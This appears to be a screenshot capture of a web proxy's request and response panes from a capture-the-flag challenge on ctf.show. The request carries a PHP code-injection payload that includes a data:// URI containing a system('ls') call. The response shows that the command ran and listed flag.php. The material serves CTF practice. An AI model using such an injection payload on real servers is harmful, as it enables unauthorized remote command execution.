 Send
Cancel
Target: https://9d83ddc5-591f-4336-82bf-5919b6f949e8.challenge.ctf.show
HTTP/1
Request
Pretty
Raw
Hex
\n
1 GET /?c=$nice=include$_GET[%22a%22]?%3E&a=
data://text/plain,<?php+system("ls")?> HTTP/1.1
2 Host:
9d83ddc5-591f-4336-82bf-5919b6f949e8.challenge.ctf.show
3 Sec-Ch-Ua: "Microsoft Edge";v="129", "Not=A?Brand";v="8",
"Chromium";v="129"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "Windows"
6 Upgrade-Insecure-Requests: 1
7 User-Agent:
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.7
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate, br
14 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
15 Priority: u=0, i
16 Connection: close
17
18
Search
0 highlights
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Sat, 19 Oct 2024 11:44:18 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers:
Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connection
10 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modified-Since,Cache-Con
trol,Content-Type,Authorization,x-auth-token,Cookies,Aaa,Date,Server,Content-Length,C
onnection
11 Access-Control-Max-Age: 1728000
12 Content-Length: 19
13
14 flag.php
15 index.php
16
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 2
Request body parameters 0
Request cookies 0
Request headers 15
Response headers 11
Done
640 bytes | 58 millis